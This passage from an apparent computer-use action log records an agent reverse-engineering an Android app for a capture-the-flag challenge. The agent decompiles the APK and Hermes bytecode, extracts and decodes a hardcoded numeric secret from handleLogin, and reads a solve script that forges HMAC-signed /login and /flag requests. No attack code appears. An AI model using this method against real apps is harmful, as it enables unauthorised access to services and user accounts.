"coordinate": [249, 274]}

Switch to the decompiler.com tab for unpacking the APK.
{"action": "left_click", "coordinate": [362, 25]}

{"action": "mouse_move", "coordinate": [521, 197]}

Open MainActivity.java via Quick Open, browse it, and collapse the decompiled sources folder.
{"action": "type", "text": "MainA"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [72, 68]}

{"action": "left_click", "coordinate": [165, 483]}

{"action": "mouse_move", "coordinate": [194, 419]}

{"action": "mouse_move", "coordinate": [194, 419]}

Read the P1sec/hermes-dec README down to the hbc-decompiler command.
{"action": "left_click", "coordinate": [103, 24]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [125, 367]}

Find the long numeric secret in handleLogin of out.js, near line 195899.
{"action": "left_click", "coordinate": [253, 62]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [234, 25]}

{"action": "mouse_move", "coordinate": [574, 188]}

Apply a Favourites decoding operation to the numeric secret in CyberChef.
{"action": "double_click", "coordinate": [22, 225]}

Read solve.py's HMAC generate_signature helper and signed /login and /flag?id=1 requests.
{"action": "left_click", "coordinate": [371, 62]}
